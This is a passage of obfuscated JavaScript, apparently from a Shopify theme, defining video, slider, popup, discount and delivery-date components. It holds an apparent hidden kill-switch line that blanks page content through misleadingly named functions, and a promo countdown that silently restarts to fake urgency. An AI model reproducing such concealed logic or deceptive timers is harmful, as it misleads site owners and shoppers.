_0x471006=a0_0x4ff713;this[_0x471006(0x303)]=document[_0x471006(0xff)](_0x1ce229),this[_0x471006(0x328)]=document[_0x471006(0xff)](_0x5ee0d3),this['provinceContainer']=document[_0x471006(0xff)](_0x419c77['hideElement']||_0x5ee0d3),Shopify[_0x471006(0x3a0)](this['countryEl'],_0x471006(0x121),Shopify[_0x471006(0x17e)](this[_0x471006(0xb5)],this)),this['initCountry'](),this[_0x471006(0x38c)]();},Shopify[a0_0x4ff713(0x46c)]['prototype']={'initCountry':function(){const _0x29684a=a0_0x4ff713;var _0x11b59a=this[_0x29684a(0x303)][_0x29684a(0x3a2)](_0x29684a(0x1f7));Shopify['setSelectorByValue'](this[_0x29684a(0x303)],_0x11b59a),this[_0x29684a(0xb5)]();},'initProvince':function(){const _0x3e4ea7=a0_0x4ff713;var _0x356c96=this['provinceEl'][_0x3e4ea7(0x3a2)](_0x3e4ea7(0x1f7));_0x356c96&&this[_0x3e4ea7(0x328)][_0x3e4ea7(0x2a0)][_0x3e4ea7(0x190)]>0x0&&Shopify['setSelectorByValue'](this[_0x3e4ea7(0x328)],_0x356c96);},'countryHandler':function(_0x444b4b){const _0x170253=a0_0x4ff713;var _0x35348c=this[_0x170253(0x303)][_0x170253(0x2a0)][this[_0x170253(0x303)]['selectedIndex']],_0x4c1b97=_0x35348c[_0x170253(0x3a2)]('data-provinces'),_0x1081d3=JSON['parse'](_0x4c1b97);this[_0x170253(0x337)](this[_0x170253(0x328)]);if(_0x1081d3&&_0x1081d3[_0x170253(0x190)]==0x0)this[_0x170253(0xc8)][_0x170253(0x2f5)][_0x170253(0x22c)]=_0x170253(0x23e);else{for(var _0x58292b=0x0;_0x58292b<_0x1081d3[_0x170253(0x190)];_0x58292b++){var _0x35348c=document[_0x170253(0x14c)](_0x170253(0x42e));_0x35348c['value']=_0x1081d3[_0x58292b][0x0],_0x35348c[_0x170253(0x3b0)]=_0x1081d3[_0x58292b][0x1],this[_0x170253(0x328)][_0x170253(0x129)](_0x35348c);}this[_0x170253(0xc8)]['style'][_0x170253(0x22c)]='';}},'clearOptions':function(_0x65e5b1){const _0x47f6c7=a0_0x4ff713;while(_0x65e5b1[_0x47f6c7(0x28e)]){_0x65e5b1[_0x47f6c7(0x45d)](_0x65e5b1[_0x47f6c7(0x28e)]);}},'setOptions':function(_0xf6d334,_0x405a29){const _0x2247c6=a0_0x4ff713;for(var _0x395c70=0x0,_0x55694b=_0x405a29['length'];_0x395c70<_0x405a29[_0x2247c6(0x190)];_0x395c70++){var _0x36994c=document[_0x2247c6(0x14c)](_0x2247c6(0x42e));_0x36994c['value']=_0x405a29[_0x395c70],_0x36994c[_0x2247c6(0x3b0)]=_0x405a29[_0x395c70],_0xf6d334[_0x2247c6(0x129)](_0x36994c);}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c90b3=a0_0x4ff713;super(),this['playButton']=this['querySelector'](_0x1c90b3(0x273)),this[_0x1c90b3(0x371)]=this[_0x1c90b3(0x41b)]['noPlayBtn']===_0x1c90b3(0x2b6),this[_0x1c90b3(0x31a)]=![],this['suspended']=![],this[_0x1c90b3(0x137)]=this['querySelector'](_0x1c90b3(0x3bd)),this[_0x1c90b3(0xcf)]=this[_0x1c90b3(0x105)](_0x1c90b3(0xcf)),this[_0x1c90b3(0x25b)]=this[_0x1c90b3(0xcf)]['querySelector'](_0x1c90b3(0x3d7));if(this[_0x1c90b3(0x25b)])this[_0x1c90b3(0x25b)]['remove']();this[_0x1c90b3(0x124)]=this['querySelector']('.internal-video__timeline'),this[_0x1c90b3(0x2db)]=![];if(this[_0x1c90b3(0x198)])this[_0x1c90b3(0x198)][_0x1c90b3(0x340)](_0x1c90b3(0x3c3),this[_0x1c90b3(0x35b)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0x137)])this['soundButton'][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x2f6)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0xcf)])this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x280),this[_0x1c90b3(0x28c)]['bind'](this));this[_0x1c90b3(0x124)]&&(this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x130),this[_0x1c90b3(0xed)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x1ca)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x290),this[_0x1c90b3(0x364)]['bind'](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x3ff),this[_0x1c90b3(0x364)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mouseup',this[_0x1c90b3(0x388)]['bind'](this)),document[_0x1c90b3(0x340)]('touchend',this[_0x1c90b3(0x388)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mousemove',this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)](_0x1c90b3(0x439),this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)));this['video']['addEventListener'](_0x1c90b3(0xc4),this[_0x1c90b3(0x471)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x44d),this['hideSpinner'][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)]['addEventListener'](_0x1c90b3(0x141),this['hideSpinner'][_0x1c90b3(0x17e)](this));if(this['dataset'][_0x1c90b3(0x357)]===_0x1c90b3(0x2b6)&&'IntersectionObserver'in window){const _0x45eb99={'root':null,'rootMargin':_0x1c90b3(0x26c),'threshold':0.05};this[_0x1c90b3(0x437)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x45eb99),this['observer'][_0x1c90b3(0xe7)](this);}}[a0_0x4ff713(0x35b)](){const _0x3d0d87=a0_0x4ff713;if(this[_0x3d0d87(0xcf)]['paused']){!this[_0x3d0d87(0x31a)]&&(this[_0x3d0d87(0xcf)][_0x3d0d87(0xe4)](),this[_0x3d0d87(0x31a)]=!![]);this[_0x3d0d87(0x3f1)]['add']('internal-video--playing');if(this[_0x3d0d87(0x198)]&&this['noPlayBtn'])this[_0x3d0d87(0x198)][_0x3d0d87(0x2f5)][_0x3d0d87(0x43f)]='hidden';const _0x404fc3=this[_0x3d0d87(0xcf)][_0x3d0d87(0x141)]();_0x404fc3!==undefined&&_0x404fc3['then'](()=>{const _0x2f51da=_0x3d0d87;this[_0x2f51da(0x3f1)][_0x2f51da(0x314)](_0x2f51da(0x454));if(this['playButton']&&this[_0x2f51da(0x371)])this[_0x2f51da(0x198)]['style'][_0x2f51da(0x43f)]='hidden';})[_0x3d0d87(0x3ab)](_0x35a39a=>{const _0x1fec2c=_0x3d0d87;this['classList'][_0x1fec2c(0x451)]('internal-video--playing');if(this[_0x1fec2c(0x198)]&&this['noPlayBtn'])this['playButton'][_0x1fec2c(0x2f5)][_0x1fec2c(0x43f)]='visible';});}else this['video']['pause'](),this[_0x3d0d87(0x3f1)][_0x3d0d87(0x451)](_0x3d0d87(0x454));}[a0_0x4ff713(0x28c)](){const _0x26f5ae=a0_0x4ff713;this[_0x26f5ae(0x3f1)][_0x26f5ae(0x451)](_0x26f5ae(0x454));}[a0_0x4ff713(0x2f6)](){const _0x5bc52c=a0_0x4ff713;this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]?(this[_0x5bc52c(0xcf)]['muted']=![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x451)]('internal-video--muted')):(this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]=!![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x314)](_0x5bc52c(0x133)));}[a0_0x4ff713(0xed)](){const _0x5e008e=a0_0x4ff713,_0x444559=this[_0x5e008e(0xcf)][_0x5e008e(0x19c)]/this[_0x5e008e(0xcf)]['duration']*0x64;this['style']['setProperty'](_0x5e008e(0xe2),_0x444559+'%');}['hideSpinner'](){const _0x17ca1e=a0_0x4ff713;this[_0x17ca1e(0x3f1)][_0x17ca1e(0x451)]('internal-video--loading');}[a0_0x4ff713(0x364)](_0x517126){const _0x134f37=a0_0x4ff713;_0x517126[_0x134f37(0x153)](),this[_0x134f37(0x2db)]=!![],this[_0x134f37(0x257)](_0x517126);}['stopDrag'](){const _0x578e28=a0_0x4ff713;this[_0x578e28(0x2db)]=![];}[a0_0x4ff713(0x257)](_0x2d9e27){const _0x123989=a0_0x4ff713;if(!this[_0x123989(0x2db)])return;_0x2d9e27[_0x123989(0x467)]&&(_0x2d9e27=_0x2d9e27['touches'][0x0]),this[_0x123989(0x1ca)](_0x2d9e27);}[a0_0x4ff713(0x1ca)](_0x190ff7){const _0x4c976d=a0_0x4ff713,_0x4954b7=this[_0x4c976d(0x124)][_0x4c976d(0x444)](),_0x188bd3=_0x190ff7[_0x4c976d(0x24e)]-_0x4954b7[_0x4c976d(0xf6)],_0x4756c9=_0x188bd3/_0x4954b7[_0x4c976d(0x2cf)];this[_0x4c976d(0xcf)][_0x4c976d(0x19c)]=_0x4756c9*this[_0x4c976d(0xcf)][_0x4c976d(0x368)];}[a0_0x4ff713(0x471)](){const _0xb2035=a0_0x4ff713;this['classList'][_0xb2035(0x314)](_0xb2035(0x386));}[a0_0x4ff713(0x169)](){const _0x31587b=a0_0x4ff713;this['classList'][_0x31587b(0x451)](_0x31587b(0x386));}['handleIntersection'](_0x1c4caf){const _0x1a0117=a0_0x4ff713;_0x1c4caf[_0x1a0117(0x413)](_0x48f097=>{const _0x529e41=_0x1a0117;if(_0x48f097['isIntersecting']){for(let _0x1c057e of this[_0x529e41(0xcf)][_0x529e41(0x247)](_0x529e41(0x113))){_0x1c057e[_0x529e41(0x21b)]('src',_0x1c057e[_0x529e41(0x3a2)]('data-src')),_0x1c057e[_0x529e41(0x3cb)](_0x529e41(0x29f));}this[_0x529e41(0xcf)][_0x529e41(0xe4)]();var _0x3b3bd6=this[_0x529e41(0xcf)][_0x529e41(0x141)]();_0x3b3bd6!==undefined&&_0x3b3bd6['catch'](_0x29812c=>{const _0x43501b=_0x529e41;if(_0x29812c[_0x43501b(0x26a)]===_0x43501b(0x249)){this['classList']['remove'](_0x43501b(0x454));if(this[_0x43501b(0x198)]&&this[_0x43501b(0x371)])this[_0x43501b(0x198)][_0x43501b(0x2f5)][_0x43501b(0x43f)]=_0x43501b(0x25d);}})[_0x529e41(0xb3)](()=>{this['video']['play']();}),this['observer'][_0x529e41(0xdc)]();}});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x192),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x4e4535=a0_0x4ff713;super(),this[_0x4e4535(0x3a4)]=this[_0x4e4535(0x105)](_0x4e4535(0x2cb)),this['sliderLine']=this[_0x4e4535(0x105)](_0x4e4535(0x347)),this[_0x4e4535(0x2ad)]=this[_0x4e4535(0x105)](_0x4e4535(0xcc)),this[_0x4e4535(0x2ad)][_0x4e4535(0x340)](_0x4e4535(0x325),this[_0x4e4535(0xea)][_0x4e4535(0x17e)](this));}[a0_0x4ff713(0xea)](_0x586de8){const _0x339175=a0_0x4ff713,_0x474cfd=_0x586de8['currentTarget']['value'];this[_0x339175(0x3a4)][_0x339175(0x2f5)][_0x339175(0x2cf)]=_0x474cfd+'%',this[_0x339175(0x196)]['style'][_0x339175(0xf6)]=_0x474cfd+'%',this[_0x339175(0x2f5)]['setProperty'](_0x339175(0x16e),_0x474cfd+'%');}}customElements['define'](a0_0x4ff713(0x2fd),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x148444=a0_0x4ff713;super(),this[_0x148444(0x320)]=this['dataset'][_0x148444(0x320)]==='true',this[_0x148444(0xd8)]=this[_0x148444(0x41b)][_0x148444(0x426)],this[_0x148444(0x215)]=this['dataset'][_0x148444(0x17b)],this[_0x148444(0x3d5)]=this[_0x148444(0x105)](_0x148444(0x1de)),this[_0x148444(0x42c)]=this['querySelector'](_0x148444(0xf1)),this['timerDuration']=this['dataset'][_0x148444(0x1cd)],this[_0x148444(0x36f)]=this[_0x148444(0x247)](_0x148444(0x3b4)),this[_0x148444(0x2ac)]=document[_0x148444(0x105)]('.sign-up-popup-overlay'),this[_0x148444(0x3ca)]=_0x148444(0x37c)+window[_0x148444(0xb2)]['host'];if(!this['testMode']){if(localStorage[_0x148444(0x1da)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2d7412=JSON[_0x148444(0x1a0)](localStorage['getItem'](this[_0x148444(0x3ca)])),_0x1600d5=new Date(_0x2d7412[_0x148444(0x1f8)]);currentDate[_0x148444(0x3b8)]()>_0x1600d5[_0x148444(0x3b8)]()&&this[_0x148444(0x20c)]();}}else{if(this['timer'])this['displayPromoTimer']();}this['closeBtns']['forEach'](_0x4d1566=>{const _0x17beec=_0x148444;_0x4d1566[_0x17beec(0x340)](_0x17beec(0x3c3),this[_0x17beec(0xbe)][_0x17beec(0x17e)](this));});}['openPopupModal'](){setTimeout(()=>{const _0x11f305=a0_0x497e;this['modal'][_0x11f305(0x3f1)][_0x11f305(0x314)](_0x11f305(0x2e1)),this[_0x11f305(0x2ac)]['classList'][_0x11f305(0x314)](_0x11f305(0x410));const _0xcbf2c9=addDays(currentDate,parseInt(this[_0x11f305(0x215)])),_0x4777eb={'next_display_date':_0xcbf2c9,'dismissed':![]};localStorage[_0x11f305(0x3bf)](this['storageKey'],JSON['stringify'](_0x4777eb));if(this[_0x11f305(0x42c)])this[_0x11f305(0xcb)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x4ff713(0xcb)](){const _0x5d5f2f=a0_0x4ff713;this[_0x5d5f2f(0x3cd)]=this['querySelector'](_0x5d5f2f(0x343)),this['secondsSpan']=this[_0x5d5f2f(0x105)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x5d5f2f(0x1cd)])*0x3c,this[_0x5d5f2f(0x3e6)]();const _0x260fd5=setInterval(()=>{const _0x4eb06a=_0x5d5f2f;this[_0x4eb06a(0x36b)]-=0x1,this[_0x4eb06a(0x3e6)](),this[_0x4eb06a(0x36b)]<=0x0&&(this[_0x4eb06a(0x36b)]=parseFloat(this[_0x4eb06a(0x1cd)])*0x3c-0x2d);},0x3e8);}[a0_0x4ff713(0x3e6)](){const _0x399ade=a0_0x4ff713;let _0x23f029=Math['floor'](this[_0x399ade(0x36b)]/0x3c);if(_0x23f029[_0x399ade(0xe9)]()['length']===0x1)_0x23f029='0'+_0x23f029;let _0x1162a3=this[_0x399ade(0x36b)]%0x3c;if(_0x1162a3[_0x399ade(0xe9)]()['length']===0x1)_0x1162a3='0'+_0x1162a3;this[_0x399ade(0x3cd)][_0x399ade(0x11f)]=_0x23f029,this[_0x399ade(0x464)][_0x399ade(0x11f)]=_0x1162a3;}[a0_0x4ff713(0xbe)](){const _0x3aa725=a0_0x4ff713;this[_0x3aa725(0x3d5)][_0x3aa725(0x3f1)]['remove'](_0x3aa725(0x2e1)),this[_0x3aa725(0x2ac)]['classList'][_0x3aa725(0x451)](_0x3aa725(0x410));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x43d),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1a0619=a0_0x4ff713;super(),this[_0x1a0619(0x202)]=this[_0x1a0619(0x105)](_0x1a0619(0x2fc)),this[_0x1a0619(0x408)]=this[_0x1a0619(0x105)]('.section-group__section-two-container'),this['transferSections'](),document[_0x1a0619(0x340)](_0x1a0619(0x152),this[_0x1a0619(0xf2)][_0x1a0619(0x17e)](this));}[a0_0x4ff713(0xf2)](){const _0x51f845=a0_0x4ff713;this[_0x51f845(0xdb)]=document[_0x51f845(0x105)](this['dataset'][_0x51f845(0x181)]+_0x51f845(0x3e1)),this[_0x51f845(0x165)]=document[_0x51f845(0x105)](this[_0x51f845(0x41b)]['sectionTwoId']+_0x51f845(0x3e1));if(this[_0x51f845(0xdb)]&&!this[_0x51f845(0x202)][_0x51f845(0x2d3)][_0x51f845(0x190)])this[_0x51f845(0x202)][_0x51f845(0x129)](this[_0x51f845(0xdb)]);if(this['sectionTwo']&&!this[_0x51f845(0x408)][_0x51f845(0x2d3)]['length'])this[_0x51f845(0x408)]['appendChild'](this['sectionTwo']);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2b9),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x3ed8bf=a0_0x4ff713;super(),this['button']=this['querySelector'](_0x3ed8bf(0x42a)),this['button'][_0x3ed8bf(0x340)](_0x3ed8bf(0x3c3),this[_0x3ed8bf(0x39d)][_0x3ed8bf(0x17e)](this)),this[_0x3ed8bf(0x41b)][_0x3ed8bf(0x12e)]===_0x3ed8bf(0x2b6)?this[_0x3ed8bf(0x39d)]():this['reapplyDiscountIfApplicable']();}[a0_0x4ff713(0x39d)](){const _0x50932f=a0_0x4ff713;this['dataset'][_0x50932f(0x100)]=_0x50932f(0x2b6),this[_0x50932f(0x1c6)]['disabled']=!![],this[_0x50932f(0x41b)][_0x50932f(0xfc)]=_0x50932f(0x120),fetch(_0x50932f(0xd1)+this[_0x50932f(0x41b)][_0x50932f(0x109)])[_0x50932f(0xb3)](_0x245509=>{const _0x5318b8=_0x50932f;if(!_0x245509['ok'])throw new Error(_0x5318b8(0x1ef));this['dataset'][_0x5318b8(0x12e)]=_0x5318b8(0x2b6),sessionStorage[_0x5318b8(0x3bf)](_0x5318b8(0x31e)+this['dataset']['code']+'-applied',_0x5318b8(0x2b6));})[_0x50932f(0x3ab)](_0x82712c=>{const _0x552ce3=_0x50932f;this[_0x552ce3(0x41b)][_0x552ce3(0xfc)]=_0x552ce3(0x2b6),this[_0x552ce3(0x1c6)][_0x552ce3(0x462)]=![];})[_0x50932f(0x2f2)](()=>{const _0x31c362=_0x50932f;this['dataset']['loading']=_0x31c362(0x120);});}[a0_0x4ff713(0xb8)](){const _0x5440ca=a0_0x4ff713,_0x58f0ce=this[_0x5440ca(0x41b)][_0x5440ca(0x109)];sessionStorage[_0x5440ca(0x1da)](_0x5440ca(0x31e)+_0x58f0ce+_0x5440ca(0x104))&&(this['dataset'][_0x5440ca(0x12e)]=_0x5440ca(0x2b6),this[_0x5440ca(0x1c6)][_0x5440ca(0x462)]=!![],setTimeout(()=>{const _0x5b8481=_0x5440ca;fetch(_0x5b8481(0xd1)+_0x58f0ce)[_0x5b8481(0x3ab)](_0x3503be=>{const _0x36a354=_0x5b8481;this[_0x36a354(0x41b)][_0x36a354(0x12e)]=_0x36a354(0x120),this[_0x36a354(0x1c6)]['disabled']=![];});},0xbb8));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x11b),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ab398=a0_0x4ff713;super(),this[_0x2ab398(0x14b)]=this[_0x2ab398(0x41b)][_0x2ab398(0x14b)],this[_0x2ab398(0x22b)]=this['rearrangeDays'](this[_0x2ab398(0x41b)][_0x2ab398(0x1e9)][_0x2ab398(0x274)](',')),this[_0x2ab398(0x268)]=this[_0x2ab398(0x41b)]['monthLabels'][_0x2ab398(0x274)](','),this['elementsToChange']=this['querySelectorAll'](_0x2ab398(0x24f)),this['daysToSkip']=this[_0x2ab398(0xa3)](this[_0x2ab398(0x41b)][_0x2ab398(0x44c)]||''),this[_0x2ab398(0xe6)]=this['parseDatesToSkip'](this[_0x2ab398(0x41b)][_0x2ab398(0xe6)]||''),this['insertDates'](),checkDateValidity(currentDate),document[_0x2ab398(0x340)](_0x2ab398(0x152),_0x119783=>{const _0x2db5e1=_0x2ab398;this[_0x2db5e1(0x160)]();});}[a0_0x4ff713(0x2b8)](_0x2971ee,_0x1be483){const _0x5c96d3=a0_0x4ff713;let _0x1c105c=new Date(_0x2971ee),_0x160d7d=Number(_0x1be483)||0x0;while(_0x160d7d>0x0){_0x1c105c=addDays(_0x1c105c,0x1);if(!this[_0x5c96d3(0x1b7)](_0x1c105c))_0x160d7d--;}return _0x1c105c;}[a0_0x4ff713(0xa3)](_0x196612){const _0x2030d9=a0_0x4ff713,_0x41cac7=new Map([[_0x2030d9(0x278),0x0],[_0x2030d9(0x3f7),0x1],[_0x2030d9(0x16f),0x2],[_0x2030d9(0x286),0x3],['thursday',0x4],[_0x2030d9(0x2c0),0x5],[_0x2030d9(0x1e1),0x6]]),_0x1edbce=new Set();if(!_0x196612)return _0x1edbce;return _0x196612[_0x2030d9(0x274)](',')[_0x2030d9(0x413)](_0x2f19c3=>{const _0x438447=_0x2030d9,_0x334835=_0x2f19c3[_0x438447(0xc2)]();if(_0x41cac7[_0x438447(0x3f8)](_0x334835))_0x1edbce[_0x438447(0x314)](_0x41cac7[_0x438447(0x16b)](_0x334835));}),_0x1edbce;}['parseDatesToSkip'](_0xb85a5c){const _0x4a256c=a0_0x4ff713,_0x212598=new Set();if(!_0xb85a5c)return _0x212598;return _0xb85a5c[_0x4a256c(0x274)](',')[_0x4a256c(0x413)](_0x1d235a=>{const _0x1b18c0=_0x4a256c,_0x2efa83=_0x1d235a[_0x1b18c0(0xc2)]();if(!_0x2efa83)return;const _0x640f02=_0x2efa83[_0x1b18c0(0x274)]('-');if(_0x640f02[_0x1b18c0(0x190)]===0x2){const _0x54b984=String(Math[_0x1b18c0(0x3d3)](0x1,Math['min'](0xc,Number(_0x640f02[0x0]))))[_0x1b18c0(0x415)](0x2,'0'),_0x2d92c0=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x1]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x54b984+'-'+_0x2d92c0);}else{if(_0x640f02[_0x1b18c0(0x190)]===0x3){const _0x5388d7=String(Math[_0x1b18c0(0x3d3)](0x1,Math[_0x1b18c0(0xd3)](0xc,Number(_0x640f02[0x1]))))['padStart'](0x2,'0'),_0x4de472=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x2]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x5388d7+'-'+_0x4de472);}}}),_0x212598;}[a0_0x4ff713(0x1b7)](_0x56a945){const _0x2cbe8e=a0_0x4ff713,_0x1f1afc=this[_0x2cbe8e(0x44c)][_0x2cbe8e(0x3f8)](_0x56a945[_0x2cbe8e(0x112)]()),_0x53cc11=String(_0x56a945[_0x2cbe8e(0x1c4)]()+0x1)['padStart'](0x2,'0'),_0x2247a3=String(_0x56a945[_0x2cbe8e(0x127)]())[_0x2cbe8e(0x415)](0x2,'0'),_0xfd795=this[_0x2cbe8e(0xe6)][_0x2cbe8e(0x3f8)](_0x53cc11+'-'+_0x2247a3);return _0x1f1afc||_0xfd795;}[a0_0x4ff713(0x3dc)](_0x4993ea){const _0x1e8faf=a0_0x4ff713;let _0x45e19d=new Date(_0x4993ea);while(this[_0x1e8faf(0x1b7)](_0x45e19d)){_0x45e19d=addDays(_0x45e19d,0x1);}return _0x45e19d;}[a0_0x4ff713(0x160)](){this['elementsToChange']['forEach'](_0x3dc2e1=>{const _0x3a5bd3=a0_0x497e,_0x40e83b=_0x3dc2e1[_0x3a5bd3(0x41b)]['text'],_0x288f2e=parseInt(_0x3dc2e1['dataset'][_0x3a5bd3(0x452)]),_0x5ba11c=parseInt(_0x3dc2e1[_0x3a5bd3(0x41b)][_0x3a5bd3(0x293)]),_0x492624=this[_0x3a5bd3(0x2b8)](currentDate,_0x288f2e),_0x493e2e=this[_0x3a5bd3(0x2b8)](currentDate,_0x5ba11c);let _0x1c80e9='th';const _0x480b75=_0x492624[_0x3a5bd3(0x127)]();if([0x1,0x15,0x1f]['includes'](_0x480b75))_0x1c80e9='st';else{if([0x2,0x16][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='rd';}}let _0x195a58='th';const _0x391017=_0x493e2e['getDate']();if([0x1,0x15,0x1f][_0x3a5bd3(0x384)](_0x391017))_0x195a58='st';else{if([0x2,0x16]['includes'](_0x391017))_0x195a58='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x391017))_0x195a58='rd';}}let _0x4df563,_0x4fb761;if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x294))_0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]==='mm_dd')_0x4df563=this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e['getDate']()+_0x195a58;else{if(this[_0x3a5bd3(0x14b)]==='dd_mm')_0x4df563=_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x3e4))_0x4df563=_0x492624['getDate']()+'\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x427)){const _0x3b4278=String(_0x492624[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0xebe0e3=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=this[_0x3a5bd3(0x22b)][_0x492624[_0x3a5bd3(0x112)]()]+',\x20'+_0x3b4278+'.\x20'+_0xebe0e3+'.';const _0x2cb1a2=String(_0x493e2e[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0x34f468=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e['getDay']()]+',\x20'+_0x2cb1a2+'.\x20'+_0x34f468+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x34b4bc=String(_0x492624[_0x3a5bd3(0x127)]())['padStart'](0x2,'0'),_0x5b0025=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=_0x34b4bc+'.\x20'+_0x5b0025+'.';const _0x1810c3=String(_0x493e2e['getDate']())[_0x3a5bd3(0x415)](0x2,'0'),_0x5f1185=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=_0x1810c3+'.\x20'+_0x5f1185+'.';}else _0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+this[_0x3a5bd3(0x268)][_0x492624['getMonth']()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+_0x195a58;}}}}}const _0x1d67df=_0x40e83b[_0x3a5bd3(0x460)]('[start_date]',_0x4df563),_0x1934e5=_0x1d67df['replace'](_0x3a5bd3(0xa5),_0x4fb761);_0x3dc2e1[_0x3a5bd3(0x3b0)]=_0x1934e5;});}['rearrangeDays'](_0x991267){const _0x3dd601=a0_0x4ff713;return _0x991267['unshift'](_0x991267[0x6]),_0x991267[_0x3dd601(0x190)]=0x7,_0x991267;}}customElements[a0_0x4ff713(0x114)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2b768d=a0_0x4ff713;super(),this[_0x2b768d(0xc3)]=this['dataset'][_0x2b768d(0xcd)]==='true',this[_0x2b768d(0x188)]=this[_0x2b768d(0x41b)][_0x2b768d(0x25c)]===_0x2b768d(0x2b6),this['mainAtcBtn']=document[_0x2b768d(0x105)](_0x2b768d(0x402)+this[_0x2b768d(0x41b)][_0x2b768d(0x28b)]),this['floatingBtns']=document['querySelectorAll'](_0x2b768d(0x2a4)),this[_0x2b768d(0x327)]();this[_0x2b768d(0xc3)]?this['mainAtcBtn']&&(this[_0x2b768d(0x2b5)](),document[_0x2b768d(0x340)](_0x2b768d(0x38b),this[_0x2b768d(0x2b5)]['bind'](this))):this[_0x2b768d(0x1b6)][_0x2b768d(0x413)](_0x45865f=>{const 